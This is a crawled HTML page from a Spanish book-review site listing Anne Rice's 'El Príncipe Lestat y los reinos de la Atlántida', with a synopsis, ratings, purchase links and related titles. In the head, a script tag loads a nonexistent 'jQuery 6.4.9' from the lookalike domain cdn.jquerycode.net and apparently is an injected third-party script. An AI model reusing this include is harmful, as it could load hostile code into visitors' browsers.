

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/el-principe-lestat-y-los-reinos-de-la-atlantida
body_size: 16887
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="Y7Pu9VIvOAukmSjUV6ONhUxtSBi2q8yzp0g020a8">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="EL PRÍNCIPE LESTAT Y LOS REINOS DE LA ATLÁNTIDA - RICE ANNE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1499785074.jpg"/>
    <meta property="og:image:alt" content="EL PRÍNCIPE LESTAT Y LOS REINOS DE LA ATLÁNTIDA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/el-principe-lestat-y-los-reinos-de-la-atlantida"/>
    <meta property="og:title" content="EL PRÍNCIPE LESTAT Y LOS REINOS DE LA ATLÁNTIDA - RICE ANNE"/>
    <meta property="og:description" content="En el centro de la novela está el vampiro Lestat de Lioncourt –héroe, líder, inspirador, fuerza irresistible, espíritu incontenible–, luchando contra una extraña fuerza ultramundana que de algún modo se ha apoderado de su cuerpo no-muerto y de su alma.Este antiguo y misterioso poder, y el espíritu s..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL PRÍNCIPE LESTAT Y LOS REINOS DE LA ATLÁNTIDA",
    "author": {
        "@type": "Person",
        "name": "RICE, ANNE"
    },
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.75",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "4"
    },
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1499785074.jpg",
    "description": "En el centro de la novela está el vampiro Lestat de Lioncourt –héroe, líder, inspirador, fuerza irresistible, espíritu incontenible–, luchando contra una extraña fuerza ultramundana que de algún modo se ha apoderado de su cuerpo no-muerto y de su alma.Este antiguo y misterioso poder, y el espíritu s..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL PRÍNCIPE LESTAT Y LOS REINOS DE LA ATLÁNTIDA - RICE ANNE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL PRÍNCIPE LESTAT Y LOS REINOS DE LA ATLÁNTIDA - RICE ANNE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="En el centro de la novela está el vampiro Lestat de Lioncourt –héroe, líder, inspirador, fuerza irresistible, espíritu incontenible–, luchando contra una extraña fuerza ultramundana que de algún modo se ha apoderado de su cuerpo no-muerto y de su alma.Este antiguo y misterioso poder, y el espíritu s...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL PRÍNCIPE LESTAT Y LOS REINOS DE LA ATLÁNTIDA - RICE ANNE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="En el centro de la novela está el vampiro Lestat de Lioncourt –héroe, líder, inspirador, fuerza irresistible, espíritu incontenible–, luchando contra una extraña fuerza ultramundana que de algún modo se ha apoderado de su cuerpo no-muerto y de su alma.Este antiguo y misterioso poder, y el espíritu s...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/el-principe-lestat-y-los-reinos-de-la-atlantida">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL PRÍNCIPE LESTAT Y LOS REINOS DE LA ATLÁNTIDA - RICE ANNE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="En el centro de la novela está el vampiro Lestat de Lioncourt –héroe, líder, inspirador, fuerza irresistible, espíritu incontenible–, luchando contra una extraña fuerza ultramundana que de algún modo se ha apoderado de su cuerpo no-muerto y de su alma.Este antiguo y misterioso poder, y el espíritu s...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/web/public/el-principe-lestat-y-los-reinos-de-la-atlantida" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "Y7Pu9VIvOAukmSjUV6ONhUxtSBi2q8yzp0g020a8";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/el-principe-lestat-y-los-reinos-de-la-atlantida', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="Y7Pu9VIvOAukmSjUV6ONhUxtSBi2q8yzp0g020a8">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="Y7Pu9VIvOAukmSjUV6ONhUxtSBi2q8yzp0g020a8">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1499785074.jpg" alt="EL PRÍNCIPE LESTAT Y LOS REINOS DE LA ATLÁNTIDA" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="138089">
                            <div style="float:left">
                                <h3>EL PRÍNCIPE LESTAT Y LOS REINOS DE LA ATLÁNTIDA <small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1499785074.jpg" alt="Portada de EL PRÍNCIPE LESTAT Y LOS REINOS DE LA ATLÁNTIDA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="5.75">
                                            5,75
                                        </span>
                                        <i class="puntuacion">Regular</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="4">
                                                4 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                2 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/ediciones-b">EDICIONES B</a></li>
                                                <li><span>Año de edición</span> 2017</li>
                                                <li><span>ISBN</span> 9788466661652</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+PR%C3%8DNCIPE+LESTAT+Y+LOS+REINOS+DE+LA+ATL%C3%81NTIDA https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fel-principe-lestat-y-los-reinos-de-la-atlantida via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/el-principe-lestat-y-los-reinos-de-la-atlantida', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/el-principe-lestat-y-los-reinos-de-la-atlantida"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788466661652&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788466661652" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL PRÍNCIPE LESTAT Y LOS REINOS DE LA ATLÁNTIDA">
                            <input type="hidden" name="id_libro" value="138089" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="RICE, ANNE" id="autor">
                            <input type="hidden" name="_token" value="Y7Pu9VIvOAukmSjUV6ONhUxtSBi2q8yzp0g020a8">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>En el centro de la novela está el vampiro Lestat de Lioncourt –héroe, líder, inspirador, fuerza irresistible, espíritu incontenible–, luchando contra una extraña fuerza ultramundana que de algún modo se ha apoderado de su cuerpo no-muerto y de su alma.</p>

<p>Este antiguo y misterioso poder, y el espíritu sobrenatural de la tradición vampírica, posee toda la fuerza, la historia y el insidioso alcance de un universo inescrutable. Rice nos narra la hipnótica historia de cómo, por qué y con qué propósito dicho poder llegó a construir y gobernar el gran imperio centenario que prosperó en el océano Atlántico.</p>

<p>A medida que descubrimos este perdido continente de Atalantaya –los legendarios reinos de la Atlántida–, comprendemos sus secretos y la razón por la que el vampiro Lestat habrá de enfrentarse, tantos milenios después, a la aterradora fuerza de este espíritu eterno y todopoderoso.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/rice-anne" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/lestat-el-vampiro-cronicas-vampiricas-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1257350259.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 405 votos"
							     							     
							     data-id="3077"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/lestat-el-vampiro-cronicas-vampiricas-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/lestat-el-vampiro-cronicas-vampiricas-ii"><span>LESTAT EL VAMPIRO. C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-hora-de-las-brujas-las-brujas-de-mayfair-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1266087145.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 133 votos"
							     							     
							     data-id="13694"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-hora-de-las-brujas-las-brujas-de-mayfair-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-hora-de-las-brujas-las-brujas-de-mayfair-i"><span>LA HORA DE LAS BRUJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/un-grito-en-el-cielo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1309259466.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 14 votos"
							     							     
							     data-id="35604"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/un-grito-en-el-cielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/un-grito-en-el-cielo"><span>UN GRITO EN EL CIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-santuario-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1261332984.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 42 votos"
							     							     
							     data-id="21678"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-santuario-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-santuario-1"><span>EL SANTUARIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
